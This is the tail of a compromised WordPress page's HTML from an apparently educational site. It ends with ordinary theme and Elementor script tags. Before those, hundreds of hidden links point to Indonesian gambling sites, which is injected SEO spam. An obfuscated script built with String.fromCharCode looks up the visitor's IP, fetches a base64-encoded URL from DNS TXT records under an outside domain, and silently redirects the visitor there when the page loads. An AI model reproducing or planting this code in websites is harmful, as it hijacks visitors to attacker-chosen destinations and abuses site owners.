<a style="display:none;" href="https://www.kuala-simpang-ulim.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://pkbmaluku.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://disdikbudpora.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://ikpsolok.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://lenteranews.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.desasungaimengkuang.id/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://www.likelynk.com/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/pucuk4d/" rel="dofollow">pucuk4d</a>
<a style="display:none;" href="https://vipdvtoto5.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://jessicatayloral.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://flyoverfeminism.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://signdavescast.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.fullnota.com/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://isosertifikasi.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://pemdesklungkung.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://adaberita.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.himafhunisma.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://www.dkpbuteng.id/" rel="dofollow">dvtoto</a>
<a style="display:none;" href="https://kompasmediaonline.com/" rel="dofollow">bobatoto</a>
<a style="display:none;" href="https://computerscienceassignmenthelp.com/">ltdtoto</a>
<a style="display:none;" href="https://fiberflamestudio.com/">ltdtoto</a>
<a style="display:none;" href="https://kampungtilawah.id/">sontogel</a>
<a style="display:none;" href="https://buminabungtimur.id/">sontogel</a>
<a style="display:none;" href="https://souqsky.net/">sontogel</a>
<a style="display:none;" href="https://bandungholidays.com/">sontogel</a>
<a style="display:none;" href="https://inilahkepri.id/">sontogel</a>
<a style="display:none;" href="https://edu-media.id/">sontogel</a>
<a style="display:none;" href="http://designbulgaria.com/">batak5d</a>
<a style="display:none;" href="https://expo-legrand8.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bucardon.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://china-outlook.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://motormall.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://diotavelli.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://flaw4life.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://airgurutravels.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahbbo.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.bpkadbungo.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://balithut-kuok.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desdeelairerc.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://beatsbydreoutlet.net/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://openspectrum.info/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://probet1.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://karine-icher.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://yslthug.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desarejosari.id" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://cnggasequipment.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://vmlandscapeandstone.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sidaun.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://sukanegeri-desa.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://gtkdisdikbudbalikpapan.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ifafest.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://www.joso.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pdkkabsorong.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://dpmd-kalbarprov.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://indonesiatangkasbergegas.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://bpkh14kupang.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://telkomuniversityac.id/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://alcaldessa.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://pafikabjojakarta.org/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://batak5d.link/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://desariau.com/" rel="dofollow">batak5d</a>
<a style="display:none;" href="https://ahumpilgrim.org/" rel="dofollow">bandar togel macau</a>
<a style="display:none;" href="https://humaskemendes.id/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://kotacab.com/" rel="dofollow">togel macau</a>
<a style="display:none;" href="https://ensemana.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://avoidingevil.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://acantabria.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://simonkerola.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://revolutionundersiege.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://rtplicin4d.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://laralyncarter.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hcqlost.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://thedirectorywidget.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tweetbucks.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://seasonstamarindo.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://templiers-chevaliers.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://goneintorapture.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://artismail.net/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://londonlocksmith.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://exclusivelaneglobal.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sbpentathlon.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://2014ghibliexhibition.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritatanahair.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.desamalola1.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kurma.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://munte-minsel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kampungbulusari.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.kampungtanjungjaya.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://psnsewindu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://vielo99.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.sewamobilbulananjakarta.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://suarakotamobagu.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://desasuryamataram.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://biddokkespoldabanten.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://genzie.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.5news.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://i-berita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.licin4d.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://enj-maritim.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://bangfarisjaksel.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalpolisipos.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.disdikpadang.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.lensasumut.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://maheranews.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kantorberita.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alhafidz.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://kecamatan-kedungwaru.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.webkampung.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dlht-papuabarat.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://prokopimmempawahkab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://hunuth.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://belimotor.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lowongankerjaku.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jdih-musirawaskab.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://sidorejo-desa.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dprdkabkaimana.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://jurnalnetwork.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://gsiacademy.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://firmanmulyadi.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://dataonline.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.barapostv.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://mohammadihsan.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"7476e46f45","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
